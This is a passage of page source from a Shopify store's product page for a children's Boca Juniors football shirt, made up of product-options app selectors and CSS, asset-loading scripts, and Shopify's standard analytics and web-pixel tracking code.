        thumbnailWrapper: [".product-gallery__viewer", ".product-media-container", "div[id*=product-media-template] .splide-image", ".product__media-gallery-viewer", "#product-media", ".product-gallery.product-gallery--slider", "product-media-carousel .product-media-carousel__carousel", ".l4pr-container .swiper-outer", "gp-product-images",".product__images", ".product-information__grid .product-information__media, .product__media-wrapper", ".photos-thumb-bottom"],
        thumbnailSliderItem: [".product-gallery.product-gallery--slider .grid--slider", ".l4pr-container .swiper-outer .swiper-slide" ,".gem-slider-item.gp-image-item.gp-ft-image-item",".product-gallery__main .flickity-slider", "slideshow-slides slideshow-slide, product-slider .product__image--slider .swiper-slide", ".photos__item figure"],
        productMediaList: [".Product__Slideshow .flickity-viewport .flickity-slider", ".product__media-wrapper .product__media-list", ".product-gallery__media-list", ".media-gallery .media-gallery__inner", ".media-gallery__viewer .media-viewer", ".product-gallery .product-gallery--viewer", ".product__photos .product__main-photos", ".preview-card-container", ".product-information__media"],
        prodcuctMediaItem: [".Product__SlideItem" ,".product__thumbs .product__thumb-item", ".product__media-wrapper .product__media-list .product__media-item", ".media-gallery__grid .product-media-container--image", ".media-gallery--carousel slideshow-container .product-media-container--image", ".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible", ".slideshow-controls__thumbnails-container .slideshow-controls__thumbnails .slideshow-control"],
        productMediaItemActive: [".Product__SlideItem.is-selected:not(.avis-pp-wrapper)" ,".product__media-wrapper .product__media-list .product__media-item.is-active:not(.avis-pp-wrapper)", ".product__photos .product__main-photos .product-main-slide.is-selected:not(.avis-pp-wrapper)", ".product-gallery__media-list .product-gallery__media.is-selected:not(.avis-pp-wrapper)", '.product-gallery .product-gallery--viewer .product-gallery--image[data-gallery-selected="true"]:not(.avis-pp-wrapper)', '.media-gallery--carousel slideshow-container .product-media-container--image[aria-hidden="false"]', ".media-gallery__grid .product-media-container--image:not(.avis-pp-wrapper)", ".media-gallery__viewer .media-viewer .media-viewer__item.is-current-variant:not(.avis-pp-wrapper)", ".media-gallery .media-gallery__inner .slider__item.is-active .product-media--image:not(.avis-pp-wrapper)", ".product__media-wrapper .product__media-list .splide__slide.is-active.is-visible:not(.avis-pp-wrapper)"],
      }
      AvisStyleOptions.formAddToCart = ["product-form form[action^='/cart/add']", "form[action^='/cart/add'].shopify-product-form", "form[action*='/cart/add'].shopify-product-form"];if (window.ap_front_settings?.shop_id === "70071189821" && window.ap_front_settings?.money_with_currency_format)
      {
        window.ap_front_settings.money_format = window.ap_front_settings?.money_with_currency_format;
      }
      function createLinkCss(href)
        {
          var link = document.createElement('link');
          link.rel = 'stylesheet';
          link.href = href;
          document.head.appendChild(link);
        }
    </script> 
    <style>
    

.avisplus{}
      #avpoptions-container__v2 .avp-option > .ap-label-tooltip > label, 
      #avpoptions-container__v2 .avp-option > label,
      #avpoptions-container .avp-option > .ap-label-tooltip > label, 
      #avpoptions-container .avp-option > label {
        
        font-size: 14px;
        font-weight: bold;
        
        
      }
    
      #avpoptions-container__v2 input+span,
      #avpoptions-container__v2 input+span+span,
      #avpoptions-container__v2 input+div+span,
      #avpoptions-container__v2 select,
      #avpoptions-container>div>span>label>span,
      #avpoptions-container>div>span>fieldset>label>span {
        
        font-size: 14px  !important;
        font-weight: bold !important;
        
        
      }
    
    #avpoptions-container__v2 .ap-tooltip-inner, 
    #avpoptions-container .ap-tooltip-inner p {
       
      font-size: 13px
    }
    #avpoptions-container__v2 .avp-productdescfont.avp-productdesctextcolor.ap-helptext, 
    #avpoptions-container .avp-productdescfont.avp-productdesctextcolor.ap-helptext {
      
      font-size: 14px

    }
  
    #avpoptions-container__v2, 
    #avpoptions-container {
       ;
      border: 1px solid transparent;
      
      
    }
  
    #avpoptions-container__v2 .avp-option, 
    #avpoptions-container .avp-option {
      
    }
  
    #avpoptions-container__v2 label.avp-productoptionswatchwrapper:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container__v2 div[role="group"] span > label:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container__v2 fieldset > label:not(label.avp-hiddenvarianttitleswatch),
    #avpoptions-container label.avp-productoptionswatchwrapper:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container div[role="group"] span > label:not(label.avp-hiddenvarianttitleswatch), #avpoptions-container fieldset > label:not(label.avp-hiddenvarianttitleswatch) {
      
    }
  
    #avpoptions-container__v2 input[type="text"], #avpoptions-container__v2 input[type="number"], #avpoptions-container__v2 textarea,
    #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container textarea {
      border-color: #000000 !important;
      
      
      
    }

    #avpoptions-container__v2 .ap-options__text-container,
    #avpoptions-container__v2 .ap-options__number-container,
    #avpoptions-container__v2 .ap-options__textarea-container, 
    #avpoptions-container__v2 .ap-options__date-container, 
    #avpoptions-container__v2 .ap-options__color-container, 
    #avpoptions-container .ap-options__text-container,
    #avpoptions-container .ap-options__number-container,
    #avpoptions-container .ap-options__textarea-container,
    #avpoptions-container .ap-options__date-container, 
    #avpoptions-container .ap-options__color-container {
      max-width: default%;
    }
  
    #avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"],
    #avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] {
        
    }
    #avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"] + span,
    #avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] + span {
      
    }
    

    

   

    #avpoptions-container__v2 .avp-option.ap-options__radio-container,
    #avpoptions-container .avp-option.ap-options__radio-container {
      max-width: default%
    }

    #avpoptions-container__v2 .avp-option.ap-options__checkbox-container input[type="checkbox"],
    #avpoptions-container .avp-option.ap-options__checkbox-container input[type="checkbox"] {
      
    }
    #avpoptions-container__v2 .avp-option.ap-options__checkbox-container span, 
    #avpoptions-container .avp-option.ap-options__checkbox-container span{
      
    }

    

    

   

    #avpoptions-container__v2 .avp-option.ap-options__checkbox-container, 
    #avpoptions-container .avp-option.ap-options__checkbox-container {
      max-width: default%
    }
  
    #avpoptions-container__v2 select,
    #avpoptions-container select {
      
      
      
      
    }

    #avpoptions-container__v2 .avp-option.ap-options__select-container,
    #avpoptions-container .avp-option.ap-options__select-container {
      
    }
  
      #avpoptions-container__v2 .avp-productoptionswatch,
      #avpoptions-container .avp-productoptionswatch {
        
        zoom: 1 !important;

        border-radius: 2px !important;
      }

      

      #avpoptions-container__v2 .avp-productoptionswatch-box:hover img {
        display: block
      }

      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch,
      #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch {
        
      }

      

      #avpoptions-container__v2 input:checked+.avp-productoptionswatch::before,
      #avpoptions-container__v2 input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before,
      #avpoptions-container input:checked+.avp-productoptionswatch::before,
      #avpoptions-container input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before {
        
      }

      #avpoptions-container__v2  .avp-option.ap-options__swatch-container,
      #avpoptions-container  .avp-option.ap-options__swatch-container {
        
      }
    
      #avpoptions-container__v2 .apo-file > label > span,
      #avpoptions-container .apo-file > label > span {
        
        
      }

      #avpoptions-container__v2 .avp-option.ap-options__file-container,
      #avpoptions-container .avp-option.ap-options__file-container {
        
      }
    
    #avpoptions-container__v2 div#avp-productoption-total-add, 
    #avpoptions-container div#avp-productoption-total-add {
      
      
      
      
    }

    #avpoptions-container__v2 #avp-productoption-totalpriceadd, 
    #avpoptions-container #avp-productoption-totalpriceadd  {
      
    }
  
      .avis-discount-input {
        
        
        
      }

      .avis-discount-input:focus {
        
        
      }

      .avis-discount-apply {
        
        
      }

    
      /* Design css*/
    
    </style><script src="https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953" defer="defer"></script>
    <script> createLinkCss('https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-product-options_v2.min.css');</script><script> 
            createLinkCss('https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-option-set-template.min.css');
            createLinkCss('https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-step-option.min.css');
          </script>
          <script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-font.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-file.min.js" defer="defer"></script><!--Minified JS--><script> 
            // All app
                createLinkCss('https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/style.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/swatch-slider.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-options.min.css');
            </script>
            <script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-product-options-v3.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-mini-cart-v3.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-options.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-style-collections.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-style-products.min.js" defer="defer"></script>
        
  <!--Avis code js-->
  <script>
      
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tooltip = document.getElementById("apo-body-tooltip");
      if (!tooltip) {
        tooltip = document.createElement("div");
        tooltip.id = "apo-body-tooltip";
        tooltip.className = "apo-body-tooltip";
        document.body.appendChild(tooltip);
      }
    });
  </script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78369784132,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78369784132,storefrontBaseUrl: "https://drippedcollectives.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1596850500","configuration":"{\"shopId\":\"a25cae-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1477902660","configuration":"{\"pixelCode\":\"CQ2IA3JC77UAJJE7C0E0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1369375044","configuration":"{\"pixelId\":\"50b76890-ffcd-4b2e-800b-c6791c31c314\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1337098564","configuration":"{\"pixel_id\":\"586822500534580\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dripped Collectives","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"a25cae-3.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/drippedcollectives.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870354244","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"16","untranslatedTitle":"16"},{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870387012","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"18","untranslatedTitle":"18"},{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870419780","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"20","untranslatedTitle":"20"},{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870452548","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"22","untranslatedTitle":"22"},{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870485316","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"24","untranslatedTitle":"24"},{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870518084","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"26","untranslatedTitle":"26"},{"price":{"amount":26.0,"currencyCode":"GBP"},"product":{"title":"Boca Juniors 23-24 Away (KIDS)","vendor":"Dripped Collectives","id":"8920622989636","untranslatedTitle":"Boca Juniors 23-24 Away (KIDS)","url":"\/products\/boca-juniors-23-24-away-kids","type":""},"id":"48114870550852","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"sku":null,"title":"28","untranslatedTitle":"28"}],"purchasingCompany":null},},"https://drippedcollectives.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"78369784132","storefrontBaseUrl":"https:\/\/drippedcollectives.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Boca Juniors 23-24 Away (KIDS)\",\"vendor\":\"Dripped Collectives\",\"id\":\"8920622989636\",\"untranslatedTitle\":\"Boca Juniors 23-24 Away (KIDS)\",\"url\":\"\/products\/boca-juniors-23-24-away-kids\",\"type\":\"\"},\"id\":\"48114870354244\",\"image\":{\"src\":\"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706\"},\"sku\":null,\"title\":\"16\",\"untranslatedTitle\":\"16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8920622989636,"gid":"gid:\/\/shopify\/Product\/8920622989636","vendor":"Dripped Collectives","type":"","handle":"boca-juniors-23-24-away-kids","variants":[{"id":48114870354244,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 16","public_title":"16","sku":null},{"id":48114870387012,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 18","public_title":"18","sku":null},{"id":48114870419780,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 20","public_title":"20","sku":null},{"id":48114870452548,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 22","public_title":"22","sku":null},{"id":48114870485316,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 24","public_title":"24","sku":null},{"id":48114870518084,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 26","public_title":"26","sku":null},{"id":48114870550852,"price":2600,"name":"Boca Juniors 23-24 Away (KIDS) - 28","public_title":"28","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8920622989636,"requestId":"74179a89-103a-4762-b4c4-10ba5d4a72ae-1769717915"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
